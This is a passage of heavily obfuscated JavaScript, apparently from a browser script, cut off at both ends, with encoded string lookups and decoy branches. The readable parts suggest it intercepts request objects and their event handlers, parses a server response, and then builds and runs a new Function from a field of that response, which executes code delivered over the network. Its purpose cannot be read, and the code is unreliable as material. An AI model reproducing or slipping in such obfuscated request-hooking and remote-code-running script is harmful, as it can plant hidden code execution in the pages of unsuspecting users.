hC=hF;hB[Su(-0x5b*-0x28+0x17fd+-0x1*0x248d,hC(0x4a2))]===0x1*-0x18e+-0x2bd+0x44f&&hy(hB),hB[Sh[hQ[hC(0x165)](Su,-0x1a5f+0xb*0x2d+0x19fa,hC(0x460))][Su(-0x1965+-0x7ca+0x2264,hQ[hC(0x52c)])]]||hB[Sh[Su(0x1f*-0x4e+-0x112d*-0x1+-0x631,hC(0x460))][hQ[hC(0x165)](Su,0x1d7e+-0x1384+-0x8a9,hC(0x802))]](hA);},hO[Su(0xd1*0x1e+-0x1*-0x137e+-0x2abf,'gcFq')][Su(-0x49*-0x9+-0x1*-0x985+-0xa98,hS[hF(0x58a)])](hB,hk)),hB[Sh[Su(-0x1e74+0x2702*0x1+-0x704,hF(0x460))][Su(0x1a72*-0x1+0x260f+0x179*-0x7,hF(0x75c))]]!=null&&hB[Sh[Su(0x5*-0x461+-0x17*0x17d+0x3d*0xf2,hF(0x460))][Su(-0x4e2+-0x16ea+0x74c*0x4,'sxRK')]]&&(hK=hB[Sh[hS[hF(0x158)](Su,0x83*-0x3a+-0x3d*-0x6+0x7b*0x3e,hS[hF(0x5dc)])][hS[hF(0x67c)](Su,0x1edd+0xfdd+-0x2d6c,hF(0x75c))]][hS[hF(0x747)](Su,-0x1b73+0xfcd+-0x2b*-0x4f,hS['OZuLy'])],hK)){if(hS[hF(0x276)]==='Dwopc'){if(_0x3e9389[_0x184d40(0x1e9e+-0x9*0x2c5+-0x45a,hF(0x249))]()){if(_0x397612(_0x3f5810))return!(-0x1f18+-0xf43+-0x114*-0x2b);}else{if(hQ[hF(0x235)](_0x32985c,_0x3212f6))return!(-0x2*-0x1271+-0x4*-0x8c2+-0x47e9);if(_0x16f8cd(_0x36a227))return!(0x2708+0x26*0x106+-0x4deb);if(hQ[hF(0x235)](_0x42b041,_0x340276))return!(-0x1369+0xc87*-0x3+0x38ff);}return!(0x2*0xa5e+0x1c8b+-0x3147);}else{for(hr in(hi=[],hK))hK[Su(-0x1*0xf3+-0x4f*0x6f+0x23ad,hS['nzoMa'])](hr)&&hi[Su(0x1bd7+-0x194c+0x6*-0x23,hS[hF(0x7fa)])](hK[hr]);for(hk=function(hA){var hC=hF;hY[hC(0x17f)](hB[Su(-0x3*0x8ad+-0x237b+0x3f2a,hC(0x4a2))],0x15fc+-0x5*0x2f6+-0x72a)&&hY[hC(0x1b8)](hy,hB);},hZ=0x1*-0xe06+0x1106+-0x300;hS[hF(0x271)](hZ,hi[Su(-0x4*-0x384+0xe5a+-0x1afc,'w0Li')]);hZ++)try{hv[hS[hF(0x67c)](Su,0xc*0x7a+0x5fb+-0xa35,hS['OtMWi'])](hB,Su(-0x151+0xdd5*0x2+-0x18f4,hF(0x2ed)),hi[hZ]);}catch(hA){}for(hG[hS['RIrWq'](Su,0x1*0x1aad+-0x1667+-0x2c8,hF(0x4c4))](hB,Su(0x121a+-0x32*-0x20+-0x16f5,hF(0x2ed)),hk),hZ=0x269*0x7+0x4f*-0x17+-0x6*0x1a1;hZ<hi[Su(-0xee+-0x2dd*-0x1+0x1*-0x81,'w0Li')];hZ++)try{hG[Su(-0x3*0x7fa+-0xe4*-0x10+-0x2c*-0x41,hF(0x4c4))](hB,Su(-0x19b4+-0x1c74+0x378d,hF(0x2ed)),hi[hZ]);}catch(hC){}}}hB[Sh[Su(0x7*0x3e3+0x17f*-0x1a+-0x1*-0xd3b,hF(0x460))][Su(-0x58*0x58+-0x1*0x2707+-0x5e2*-0xc,hS['YxSEH'])]]==null&&hB[Sh[Su(0xb82+0x737*0x1+0x35*-0x53,hF(0x460))][hS['qQTdU'](Su,-0x48b*0x4+-0x49*0x81+0x1*0x3843,hF(0x75c))]]==null&&(hP=function(hJ){var hl=hF;hJ[Su(0x234d+0x83e+-0x2a99,'a1T^')][hY[hl(0x607)](Su,-0x2f6+0x646*-0x5+0x23fc,hl(0x4a2))]===-0x1b11*0x1+-0x1*-0x1597+0x25*0x26&&hY['wYWTm'](hy,hB);},hB[Sh[Su(-0x1f9f+0x7c7+0x1962,hF(0x460))][Su(-0x385*-0x9+-0x2*-0x10c8+-0x3fd9,hF(0x7a8))]]?hB[Sh[Su(0x11ef+-0x7d2+0x5*-0x1b7,hS[hF(0x5dc)])][Su(-0x1e5*-0x7+-0x25c*0xa+0xba3,hS[hF(0x6b2)])]]==null&&hG[Su(0x1674+-0x22ec+-0x6fb*-0x2,hF(0x4c4))](hB,Su(-0xd14+-0x7*0x449+0x2c78,hF(0x2ed)),hP):hB[hS['NLfAL'](Su,0xd64+0x6d1*0x2+0xcbb*-0x2,hF(0x70c))]==null&&(hB[Su(-0x1c4f+0xc00+-0x393*-0x5,hS[hF(0x593)])]=hP));}else{for(_0x553727=_0xe6ac5f[_0x14687a(0x1ae9*0x1+-0x2110+0x7e1,hF(0x6dc))](_0x4dbebb),_0x55998f=-0x9ec+0x1b16+-0xa9*0x1a,_0x5c6d34=_0x59cf0d[_0x181cd0(0x3cb*0x2+-0x265*0x4+-0xc*-0x49,hF(0x1f9))];_0x2d1937<_0x2de2ff;_0x35e91e++)_0x3ac58e[_0x307c08(0x25a*0xd+0x2375*-0x1+0x57a,hY[hF(0x793)])](_0x2777fd[_0x5361d5],_0x2ddb25[_0x22e740[_0x2efe50]]);return _0x5809c6;}}}}if(hT=S2[hS[hb(0x4d8)](Su,-0x1e9c+-0x34*-0x4b+0x103f,hb(0x7da))](this[Sh[Su(0x12d+-0x7*0x1b5+0xc50,hb(0x460))][Su(0xe4b+-0x1d98+0x110c,hS[hb(0x591)])]])&&this[Sh[Su(0x1*0x1c1+0xcf*-0x2+0x167*0x1,hb(0x460))][Su(-0x21*0xb3+-0x177d*-0x1+0x155,hS[hb(0x591)])]][hS[hb(0x220)](Su,-0xe*-0x1c3+0x2*-0x71+0xd*-0x1c6,hb(0x54a))]()===Su(-0x10c0+0x1*-0x626+0x176b,hb(0x500)),!hT&&hS[hb(0x1c2)](hV,Q))return hz(this,{}),hI[Su(-0xc6b+-0x2*-0x629+0x1ba,hb(0x441))](this,arguments);if(h8(hI)===Ss)return hz(this,{}),hI[hS[hb(0x30f)](Su,0x23c2+0x33f*-0x3+0x1be*-0xe,hS[hb(0x578)])](this,arguments);if(hn=0xc09*0x2+0x1946*0x1+-0x3158,hN={},hT){if(hS['nYoJG']===hb(0x65e))_0x33a0f3[_0xf63b25]=_0x26a0f2,_0x31132d[hQ[hb(0x3c6)](_0x2c5d8e,0x919*-0x1+0x229f+0x1*-0x17cd,'zUWj')]([_0xa71fb,_0x26367e,_0x321378,_0x49a0c4,_0x243525]);else{if(hV&&hV!==Su(-0x8f*-0x1e+0x2525+0xa8d*-0x5,'jMKj')){if(Sh[hS[hb(0x808)](Su,0x1ea8+0x1*0x23f9+-0x4216,hb(0x22c))]()===0x57e+0x2145*0x1+-0x26c3&&this[Sh[Su(-0x1cc9*-0x1+-0x1c62*-0x1+-0x37a1,'f9F%')][Su(0x1d8e+0x1dcc+-0x3a70,hb(0x77d))]]&&S2[Su(-0xcc3*-0x3+-0x1745+-0xdb7,hb(0x754))](hV)&&(hd[Su(-0x4c8+-0x625+-0x1*-0xc8e,'blIq')](this),this[Sh[Su(0xbb*-0x12+0x542*-0x5+0x28fa,hS[hb(0x5dc)])][hS['UmCUh'](Su,0x3*-0x5fb+-0x231c+0x360c,'fbin')]]=!(0x1385+0x30*0x12+-0x16e5*0x1),this[Sh[Su(-0x2*0xc4d+-0x989+0x23ad,hb(0x460))][hS[hb(0x259)](Su,-0x11*-0x56+0x15da*0x1+-0x1acd,hb(0x6c8))]][0x10ae+0x64b+0xf*-0x188]=this[Sh[Su(-0x1*-0x1ed3+-0x1723+-0x626*0x1,hb(0x460))][hS[hb(0x659)](Su,-0x1*0x656+0xa99+-0x33d,hb(0x71b))]],ho[Su(0x246a+-0x9bf*-0x1+0x26*-0x12c,'blIq')](this,this[Sh[hS[hb(0x4df)](Su,0x1*-0x1106+-0x114e+0x23de,hb(0x460))][hS[hb(0x4df)](Su,0x2*0x82b+-0xea+-0x1a1*0x9,hb(0x6c8))]]),S2[Su(0x349*0x3+-0x6b4*0x4+-0x47e*-0x4,hS['WzUQR'])](this[Sh[Su(-0x65b*0x1+-0xf27+0x170c,hS[hb(0x5dc)])][Su(0xf66+-0x2e7+-0xacb,hS[hb(0x4b0)])]]))){for(hm=G[hS[hb(0x530)](Su,0x2434+-0xc02+0x7bb*-0x3,'EY!R')][Su(-0x1c44+-0x26a2+0x43e3,hb(0x755))](G[Su(-0x2*-0x1256+-0x104d+-0x135e,hS[hb(0x807)])][Su(-0xd66+-0x3ef+-0x12d9*-0x1,hS[hb(0x80f)])](this[Sh[Su(0xc04+-0x71*0x32+0x173*0x8,hb(0x460))][Su(0x2d2+-0x1f95+0x1e77,hb(0x599))]])),this[Sh[Su(0x4*0x265+0xb8b+-0x1395,hS[hb(0x5dc)])][hS[hb(0x517)](Su,0x784+-0x1959+-0x683*-0x3,hb(0x599))]]=null,ha=-0x115*-0x11+0xdab*-0x2+0x8f1,hR=hm[Su(0x1f4d+-0x15a2+-0x1*0x83d,'w0Li')];hS[hb(0x271)](ha,hR);ha++)hD[Su(0x13*-0xd1+0x17*-0x41+0x16d8,'x9Ft')](this,S2[hS[hb(0x301)](Su,-0x4*0x657+0x108b+-0x1*-0xa8b,hb(0x6dc))](hm[ha])[-0x1a56*-0x1+0x1*0x1b8e+-0xd79*0x4],hm[ha][S2[Su(-0x1*0xdce+0xbed*0x1+0x39b,hb(0x6dc))](hm[ha])[0xd3d+-0x2164+0x7*0x2e1]]);}}else ht=hs(this[Sh[hS[hb(0x63e)](Su,-0x202d+-0x5b0+0x4d*0x83,hb(0x460))][Su(-0x152e+-0x1*0x1e19+0x34fb,hb(0x599))]]),ht===null?(hD[Su(0x12*0xab+-0xb95*0x1+0x10d,hS[hb(0x58a)])](this,Su(-0x8*-0x2e0+-0x7a*-0x2d+0x1*-0x2b1f,hS[hb(0x83b)]),Su(0x1b97+-0x1a5d+0x3*-0x2,'QQmn')),arguments[0x12e1+0x2456+0x505*-0xb]=B):SG[Su(0x1afd+-0xce0+-0xd3f,hb(0x4b2))](ht)?arguments[0x19e3+-0x1ef5+-0x16*-0x3b]=hS[hb(0x46e)](Su,0x314*-0xa+-0x33f+0x2327,hS[hb(0x543)]):arguments[0x250b+0x7d+0x962*-0x4]=B;if(this[Sh[Su(0xd78+-0x1d35+-0x1*-0x1147,hb(0x460))][Su(0xb*-0xe5+0x14bf*0x1+-0x9e9*0x1,hb(0x525))]]!==!(-0x204d+0x4ee+0x1b5f)&&this[Sh[hS[hb(0x131)](Su,-0x19f2+0x7*0x506+0x2*-0x3d7,hS[hb(0x5dc)])][Su(0x1*0x152c+-0x46e*-0x3+-0x218c,hS['GVRCd'])]]===!(-0x1aa6+0x143a+0x89*0xc)&&!h7(this[Sh[hS[hb(0x530)](Su,0x164+0x1d81+-0xa7*0x2d,hb(0x460))][hS[hb(0x733)](Su,-0x142a*-0x1+0x1573+0x1*-0x2897,'2%xa')]],this[Sh[Su(-0x6d*0x36+-0x2109+0x3991*0x1,hb(0x460))][Su(-0x1f*0xc5+0x1b43+0x5*-0x55,hb(0x75d))]],arguments[-0x1*0x182+0x1*-0x773+0x8f5*0x1])&&(hd[hS['cTSyT'](Su,-0xfff+-0x21f5*-0x1+0x71*-0x25,hb(0x441))](this),this[Sh[Su(0x1*0xd74+0x4f7+-0x10e1,hb(0x460))][Su(-0x24a*-0x5+-0x7c9+-0x16*0x1f,hS[hb(0x5a2)])]]=!(0x1da1+-0xf68+0xb*-0x14b),this[Sh[Su(0x1f98+0x2254+-0x1*0x4062,hS['uJaKR'])][Su(-0x20cb+-0x1c22+0x3db0,hb(0x6c8))]][-0x344+-0x7a6+0x1*0xaeb]=this[Sh[hS[hb(0x5cc)](Su,-0x1*0x5f5+-0x1*0xe3e+0x15bd,hb(0x460))][hS[hb(0x67c)](Su,0x1690+0x7*-0x161+-0xbe3,hS['fGNxs'])]],ho[Su(-0x4d4+-0x6*-0x1aa+-0x387,hb(0x441))](this,this[Sh[Su(0x16f5+0x7a+-0x15e5,hb(0x460))][Su(-0x1d4b+0x17*0x14b+0x51,'Flzj')]]),S2[Su(-0x3*0xb11+-0x1051*0x1+-0x3287*-0x1,'0ZQf')](this[Sh[Su(-0xdd+0x3*-0x321+0x2*0x5e5,'f9F%')][Su(-0xeaf+0x1*0x3f5+0xc6e,hb(0x599))]]))){for(hm=G[Su(0x1e70+-0x1fb7+0x248,hb(0x244))][Su(0x168a+0x22d+0x17ba*-0x1,hS[hb(0x415)])](G[Su(-0x32d+-0x557*0x1+-0x1*-0x985,'EY!R')][hS[hb(0x309)](Su,-0x177c+-0xe28+0x2*0x1394,'#5yt')](this[Sh[Su(-0x1be2+-0xe48+-0xaed*-0x4,hS[hb(0x5dc)])][Su(0x1b27+0x1350+-0x665*0x7,hS[hb(0x4b0)])]])),this[Sh[Su(-0x8e2*0x2+0x1c65+-0x917,hS[hb(0x5dc)])][hS[hb(0x220)](Su,-0x1c1*-0xd+-0x1082*0x2+0xbeb,hS[hb(0x4b0)])]]=null,ha=-0x2b7*-0x2+0xbdc+-0x114a,hR=hm[hS[hb(0x1a7)](Su,0x1e*-0xaa+-0x3*-0x133+-0x38d*-0x5,'w0Li')];ha<hR;ha++)hD[Su(0x9fe*-0x3+-0x3*-0x56d+-0x1*-0xf31,hb(0x4c4))](this,S2[Su(-0x15ac*-0x1+-0x22cc+0x2*0x76d,hS[hb(0x520)])](hm[ha])[-0x7a2+-0x1444*0x1+0x1be6],hm[ha][S2[Su(0x2518*0x1+-0x34*-0x25+-0x2*0x1571,hb(0x6dc))](hm[ha])[-0x2606+0xe90+-0x7d2*-0x3]]);}arguments[-0x7d6*0x4+-0x1db1*-0x1+0x1a7]=Sq(Ss,hN,this[Su(0x10c+0xb15+-0xab4,hS[hb(0x771)])],hn,this[Sh[hS[hb(0x1c5)](Su,-0x1*-0x1566+0x895+-0x1c71,hS['uJaKR'])][Su(-0x31*0x70+-0x1*-0x6a3+-0x161*-0xc,hb(0x75d))]],this[Sh[Su(-0x1b+-0x1*-0x20f9+-0x1f54,hb(0x460))][hS['CPvNv'](Su,-0x863+-0x1*0x8f9+0x1262,hb(0x71b))]],B,arguments[-0x1*0x2357+-0x1d02+0x4059]);}}return S2[Su(0xd2+0x4*0x6b9+-0x1a69,hb(0x754))](hV)&&Sh[Su(-0x24f*0x9+-0x1a52+0x2fa4,hS[hb(0x38f)])]()===-0x6af+-0x1*0x2275+0xa49*0x4||Sk(this[Sh[Su(-0x25c7+0x2*0x1346+0xc5,hS[hb(0x5dc)])][Su(-0x2e5+-0x9ee*0x2+0x17c7,'2%xa')]],Sh[Su(-0x6a9+-0xee3+0x16bd*0x1,hb(0x4d3))]())||(hu=SM(this[Sh[hS['XVfKb'](Su,-0xc*0x2dd+0xe8c+0x155a,hb(0x460))][hS['SvqoM'](Su,0x6f*0x3+-0x184*0xa+0xee1,hS['fGNxs'])]]),this[Sh[Su(-0x1*-0xf53+0x1bed*0x1+-0x29b6,hS['uJaKR'])][Su(0x1*-0x2291+0x11b3+-0x181*-0xc,'lrp3')]]=hS[hb(0x7ba)](hu[Su(0x355*0x2+-0x2bd*0x8+0x10e4,'P@SF')](SH),-(0x240e+0x1381*0x2+-0x4b0f))||SG[hS['lywMZ'](Su,-0x162*-0x10+0x1d3e+0xad*-0x4b,hb(0x7e4))](hu)),hz(this,hN),hI[Su(-0x1de9+-0x1bb6+0x3b1d,hS['OtMWi'])](this,arguments[0x2*-0x217+0x135b+-0x5*0x309]);}function hE(hV){var hb=h9,hQ={'xHbgO':hb(0x802),'QcRKP':function(ha,hR,hu){return hS['bOoLX'](ha,hR,hu);},'cfWZX':hb(0x3b5),'iMCZe':hS[hb(0x45d)],'Vupdl':function(ha,hR,hu){return ha(hR,hu);},'cVDTf':hb(0x42d),'nHgAG':hb(0x70c),'ubJvT':hb(0x7a3),'odxoL':hS[hb(0x656)],'gtgbG':function(ha,hR,hu){var hs=hb;return hS[hs(0x2f4)](ha,hR,hu);},'Ebdiw':hb(0x16f)};if(hb(0x6a2)==='MfKDa'){if(_0x49ace0(_0x56d973[hS[hb(0x502)](_0x100118,-0x1e3f+-0x1*0x2683+0x7b5*0x9,hb(0x17c))](-0x557*-0x4+0x5d1+-0x90d*0x3),hS[hb(0x5f5)](hS[hb(0x5f5)](_0x4d7be2,_0xaa751b),_0x1bd1a1[_0x283776(0x2454+-0x1573+-0xe3b,hb(0x538))](_0x21258a)),_0x4c7fd1[_0x819c2b[_0x4ed9ab(-0xbd5*0x1+-0x2297+0x2ff6*0x1,hb(0x460))][hS[hb(0x333)](_0x66d7c8,-0xb*-0x1b8+-0x2*0x313+-0xbb4,hb(0x638))]]),_0x10daaa)return _0x140324[_0x407c0e[_0x103f02(-0x1fc5+-0x1d2a+0x3e79,hb(0x460))][_0x4ad09f(-0x71*-0x2+0x911+-0x874,hb(0x23d))]]=!(0x7da+0xd54+-0x152e),void(0x1786+-0x96b*-0x2+-0x2a5c);}else{var hT,hn,hN,ht,hm;hV[Sh[hS[hb(0x502)](Su,0x1625+-0x107c+-0x41f,'f9F%')][hS[hb(0x443)](Su,0x15+-0x2074+-0x1*-0x2194,hS[hb(0x183)])]]=!(0x1*0x6c3+0x1ebf+-0x2582),hV[Su(-0xb64+-0x1a8e+0x278e,hb(0x30b))]=null,hV[hS[hb(0x79e)](Su,0x1*0xd0e+-0x1*-0x114f+-0x1d3b,'UC6v')]=null,hV[Su(-0x1235*0x1+-0x113e+0x2503,hS[hb(0x593)])]=null;try{if(hb(0x3f2)===hb(0x1ce))_0x55a80a=_0x35e9b6[_0x1158d4(0x1*-0xe79+-0x7ed+-0x21d*-0xb,hb(0x7a3))][_0x15e069(0xf3d+0xe17+-0x1c70,'e3jo')](_0x1e70a1[_0x20f41e(-0x4*-0x83b+-0xed6+-0x1176,hQ[hb(0x6a9)])][hQ[hb(0x29a)](_0x5c32b5,-0x16a1+0x20be+-0x983,hQ[hb(0x197)])],_0x4f2504(0x2319+-0x1af6+-0x99*0xb,hQ[hb(0x4ca)])),_0x2d97bd={},_0x16a9cc[_0xb99585(0xef6+-0x1*-0x14a7+-0x32*0xb2,hQ[hb(0x266)])][_0x4a9dfd(0x14f8+-0x13e3*-0x1+-0x281f*0x1,hb(0x4ec))](_0x4ce5e1[_0x33b772(-0x213b+-0x1966+0x3b41,hb(0x57e))][_0x1d7d22(-0x1871*-0x1+0x2*0x2d2+-0x1d7b,'avx7')],_0x1fa4cc(-0x6d*-0x2f+0x2*-0x1079+0xe7f,hQ[hb(0x4ca)]),(_0x3ba903[_0x50e2f1(-0x251d+0x239+0x238e,hb(0x6e2))+_0x3c1097(-0xeb*0x26+0x2*-0x8d2+0x3590,hQ['odxoL'])]=!(0x1c5e*0x1+0x1*0x14fd+-0x85*0x5f),_0x43885c[hQ['gtgbG'](_0x2dcaa6,-0x2*-0x78a+-0x144c+0x1*0x65f,hQ[hb(0x6bc)])+_0x44d5e6(0x8*-0x27e+-0xd*0xcd+0x1b*0x129,'p2Cl')]=function(){var ha=hb,hR=arguments[-0x41c+0xc30+-0x5e*0x16];typeof hR===_0x388069&&(this[_0x22dc44[_0x395267(0x9e7+-0x239*-0x6+-0xb*0x1f9,ha(0x460))][_0x4121aa(0x17f1+-0x25f*-0x2+0x1f*-0xe2,hQ[ha(0x299)])]]=hR),_0x3c31df[hQ['QcRKP'](_0x349972,-0x1b*0x10d+0x1de2+-0x1*0x46,hQ[ha(0x665)])][_0x589c20(-0x7fa+0x5c3*-0x2+-0x9*-0x259,ha(0x441))](this,arguments);},_0x1fa179));else{if(hV[Sh[Su(-0x20c8+0x2192+0xc0,'f9F%')][hS[hb(0x46e)](Su,-0x13a3+0xad*-0x35+0x38d8,hS[hb(0x53b)])]]){for(G[Su(-0x99*0x1b+0x5*-0x25+0x1*0x11b5,hS[hb(0x836)])][Su(0x1*0x16b8+-0x113c*-0x1+-0x2738,'i&s7')](hV,Su(-0x12d6+0xa8f*0x1+0x9ef,'lALo'),{'value':0x0}),hT=[Su(-0xd92+0x15*0x1d2+-0x3d*0x61,hS[hb(0x2ef)]),hS[hb(0x4b9)](Su,0x664+0x228a*-0x1+0x3*0x9d6,hS[hb(0x81b)]),Su(-0x1beb+-0x11*0xc3+0x2a43,hS[hb(0x6cb)])],hn=0x2510+0x83*-0x1+-0x3*0xc2f;hS['pcXOw'](hn,hT[hS['DBkXW'](Su,0x158*0x10+0x4*0x3fb+0x11*-0x21e,hb(0x1f9))]);hn++)if(hN=hT[hn],hV[Sh[Su(0x1*0x171d+0x81*-0x3b+-0x15c*-0x6,hb(0x460))][Su(-0x64*-0x36+0x39f+-0x1769,hS[hb(0x6b2)])]]&&hV[Sh[hS[hb(0x666)](Su,0x2*0xd37+-0xf12+-0x9d2,hb(0x460))][hS[hb(0x220)](Su,-0x1b*0x26+-0x1f05*0x1+0x2455,hb(0x75c))]][hN]&&hV[Sh[Su(0x1019*-0x1+0x6b1+0xaf2,hS[hb(0x5dc)])][Su(-0x2227+-0x12e4+0x3659,hS[hb(0x6b2)])]][hN][hS[hb(0x7a1)](Su,-0x1883+-0x1*-0x20c5+0x4*-0x1b5,hS[hb(0x4e4)])]>-0x1*-0x1085+-0x131f+-0x12*-0x25){for(ht=hV[Sh[Su(0x56b*-0x3+0x1373+-0x1*0x1a8,hb(0x460))][Su(-0x320+0x12ec+-0x109*0xe,'u40K')]][hN][hS['cYxTJ'](Su,0x1*-0x649+0xa6f*0x3+0x1*-0x1796,hS[hb(0x4e4)])]-(-0x152+-0x438+-0x21*-0x2b);ht>=-0x4*-0x829+-0x1*-0x1c4d+-0x3cf1*0x1;ht--)hm=hV[Sh[hS[hb(0x371)](Su,0xf3f*0x1+-0x1078+-0x1*-0x2c3,hb(0x460))][Su(-0x1ba0+0x1*-0x431+0x211f,hb(0x75c))]][hN][ht],hm&&hV[Su(-0x13cc+0x173a*0x1+-0x29a,hb(0x6e7))](hN,hm);hV[Sh[Su(-0xd10+-0x1f*-0x36+0x810,hS[hb(0x5dc)])][hS[hb(0x651)](Su,0x6*-0x51+-0x8*-0x371+0x6*-0x40e,hb(0x75c))]][hN]=[];}}}}catch(ha){}}}function hw(hV){var hb=h9,hQ={'YhMKg':function(hR,hu){return hR!==hu;},'ZtFnf':hb(0x7da),'MCaql':'4XXt','mCUut':hb(0x1f9),'MAyIL':function(hR,hu,hs){return hR(hu,hs);},'iBJbT':hb(0x5e3),'xbxBe':'EY!R','xZYeA':function(hR,hu,hs){return hR(hu,hs);}};if(hS['XATEd']!=='GgkFy'){var hT,hn,hN;if(hQ[hb(0x328)](typeof _0x59d972,_0x420f51))return _0x150913;if(!_0x17f8fe[_0x49c226(-0x6*-0x656+0x13e2+-0x3907,hQ[hb(0x306)])](_0x10a171))return _0x380f53;if(_0x4f4f45!=null){for(hT=_0x1037a8[_0x465a24(0x56d+-0x26eb+0x284*0xe,hQ['MCaql'])](_0x2f4963),hn=-0x274*0x3+-0x1849+0x1fa5,hN=hT[_0x21a9a0(-0x9d*0x15+0x8b*-0x9+0x3*0x666,hQ[hb(0x81c)])];hn<hN;hn++)_0x4a230b[hQ[hb(0x2d2)](_0x2ed832,-0x2176+0x36*-0x89+-0x5b9*-0xb,hQ[hb(0x3a3)])](hT[hn],_0x3ae20d[hT[hn]]);return _0x44447e;}try{return _0x39cef5[_0xbad373(-0x1e76+-0xa76+0x29ed,hQ[hb(0x27c)])][hQ[hb(0x2d2)](_0x164894,-0x2*-0x623+0x1e13+-0x2*0x14ae,hb(0x755))](_0x4f75bd),_0x5bac06[_0x10da99(-0x24c6+0x26b+0x235c,hQ[hb(0x27c)])][hQ[hb(0x691)](_0x2f832d,-0xaea+0x2627+-0x19b9,hb(0x48f))](_0x4ee5f2);}catch(hR){return _0x391f53(_0x12359c,!(-0x657+-0x1*-0x1c61+-0x1609));}}else{var ht,hm,ha;if(hV[Sh[Su(0x13c0+0x10e2*-0x2+0xb5*0x16,hb(0x460))][Su(0x11f8+-0x255b*0x1+0x14a6,hS['jjWli'])]]!=0x26e5*-0x1+0x209c+-0x1*-0x64a&&hV[Su(-0x5*0x4ee+-0xf0a+0x2967*0x1,'@cBu')]&&hV[Su(0xd4d+-0x2558+0x19c2,hb(0x33e))](hS[hb(0x1fa)](Su,0x17b6+0xb5b+-0x21c1*0x1,hb(0x3ab)))&&hV[Su(-0x1216+0x1884+-0x4b7,hb(0x33e))](Su(-0x1c98+0x1f95+-0x1ad,hb(0x3ab)))[Su(-0x2*-0x614+0x1*0x2272+-0xb3d*0x4,hS[hb(0x4b4)])](Su(-0x101c+-0x21d+0x1339,hS['nomCp']))!==-(0x1a31*0x1+0x1*0x1d1a+-0x374a)){ht={};try{ht=G[Su(-0x570+-0x8b*-0x19+0x1*-0x722,'EY!R')][Su(-0x273+0xa4*0x1+-0x2cc*-0x1,hS[hb(0x415)])](hV[hS[hb(0x301)](Su,0x1e60+0x18f6+-0x36e0,hb(0x84d))]);}catch(hu){}if(Sh[Su(-0x868+0x182f+-0xaf*0x15,hS['IgCwB'])]()[hS[hb(0x617)](Su,0x17*-0x160+0x680+0x1a56,hS['TfxhZ'])]()){if(hS[hb(0x23c)]!==hb(0x669))_0x5d56c4=_0x2133fe[hS[hb(0x800)](_0x2b0d21,0xbb5*0x2+0xd*0x1da+-0x2e7b,'EY!R')][_0x210e1c(-0xdd2+-0x2cf*-0x6+-0x20b,'Sct9')](_0x4e328e);else{if(hm=hV[hS[hb(0x576)](Su,0x5a4+0x31*-0x49+0x93c,'gGl1')](Sh[hS['PdRDd'](Su,-0x869*0x4+0x2497+-0x169,hb(0x460))][Su(-0x1*-0x663+0x5*-0x6e9+0x1d66,hb(0x61f))]),hm==null||hS[hb(0x837)](hm,B))return;if(hS[hb(0x58c)](hV[hS[hb(0x2f4)](Su,-0x862+0x1494+-0x5de*0x2,hS[hb(0x62c)])],null)||hV[hS[hb(0x553)](Su,0x55*0x2+0x1*-0x127a+0x1246,hb(0x84d))]==B)return hE(hV),Sn(SI[Su(-0xeb9*-0x1+-0x78f*0x3+0x2*0x445,hb(0x286))](0x1d46+0x208a+0x3dcf*-0x1,Su(0x26e4*-0x1+0x3a8+-0x61e*-0x6,hb(0x2aa)))),void(0x991+-0x9*-0x42a+0x1*-0x2f0b);if(hS[hb(0x58c)](ht[Su(0xda2+-0x1194+-0x1*-0x581,hb(0x55e))],null)&&hS[hb(0x524)](hE,hV),hS[hb(0x7ba)](hm,S2[Su(0x18eb+0xd15+0x177*-0x19,'qEM!')](G[Su(0x1*-0x25d3+-0x2b*-0x3+0x261e,hS[hb(0x36b)])](hV[Su(0x73b*-0x3+0x167e*0x1+0x3*-0x1d,'QXUT')]),Sh[Su(0x9ec+0x81d*0x2+-0x1903,hS[hb(0x481)])]())+B))return hE(hV),hS['BcquD'](Sn,SI[Su(-0x3f2+-0x17a1+0x51*0x59,hS[hb(0x2ea)])](0x173*-0x17+0x1e7f+-0x16c*-0x2,hS[hb(0x67c)](Su,0x1b9+-0x9bb+0x1*0x97a,hS[hb(0x3d9)]))),void(-0x20cf+-0x2339+0x4408);try{ha=new G[(hS[hb(0x14e)](Su,0x41c+0x3ae+-0x642,hb(0x2dd)))](ht[Su(0x31a*-0x8+0x1cd*0x5+0x1047,hb(0x72e))]),hS[hb(0x1dc)](ha);}catch(hs){hS[hb(0x17a)](Sn,SI[Su(0x1394*0x1+0x2*0xba2+-0x2933,hb(0x5d6))](0x1cec+-0x20c4+0x3d9*0x1,Su(-0x6*-0x1cf+-0x3f5+-0x56d,hb(0x2aa))),hs);}}}else{if(ht&&ht[Su(0x1903*0x1+0xb*0x269+-0x4*0xc9d,'tHVP')+Su(0x14b7+-0xc2*0x4+-0x10a2*0x1,hb(0x49c))]&&ht[Su(0x1917+-0x12*-0x67+-0x1f43,hb(0x772))+hS['aiGuE'](Su,0x22f2+-0x1605+-0x2*0x5f0,hS[hb(0x6a7)])]===Su(0x9b1+0x1*0x8f5+-0x1192,hS['uWBHI'])){if(hS[hb(0x2a9)](hb(0x698),hb(0x698))){hS['jaRFE'](ht[Su(-0x125e+-0x10e2*-0x1+-0x13*-0x29,hS[hb(0x1ee)])],null)&&hE(hV);try{ha=new G[(Su(0x7*-0x321+-0xdf9*-0x1+-0x976*-0x1,hS['YSGSp']))](ht[Su(-0x1*-0x2c5+-0x1404+0x11b7,hb(0x72e))]),ha();}catch(hz){Sn(SI[Su(-0x1a5*0x13+0xa*0x2ad+-0x13a*-0x5,hS[hb(0x148)])](0x14f3+0x1*-0xda3+0x1*-0x74e,hS[hb(0x53a)](Su,0x4*0x34c+-0x925+-0x293,'yclQ')),hz);}}else return null;}}}}}function hU(hV,hb){}function hf(hV,hb){var hQ=h9,hT={'UDvdb':hS[hQ(0x4b4)],'VYmXV':hS[hQ(0x61b)],'TQKPD':function(hu,hs,hz){var hB=hQ;return hS[hB(0x436)](hu,hs,hz);},'eIMkk':function(hu,hs,hz){return hu(hs,hz);},'mHkdH':function(hu,hs,hz){return hu(hs,hz);},'pUTqK':function(hu,hs,hz){var hB=hQ;return hS[hB(0x2c7)](hu,hs,hz);},'HprNH':function(hu,hs,hz){return hu(hs,hz);},'bwvrK':function(hu,hs,hz){return hS['obOXO'](hu,hs,hz);},'ArrIz':hQ(0x429),'SswMG':function(hu,hs,hz){return hu(hs,hz);},'LXuSR':hS[hQ(0x163)],'lJnCT':function(hu,hs){return hu!==hs;},'gpQCh':function(hu,hs,hz){var hB=hQ;return 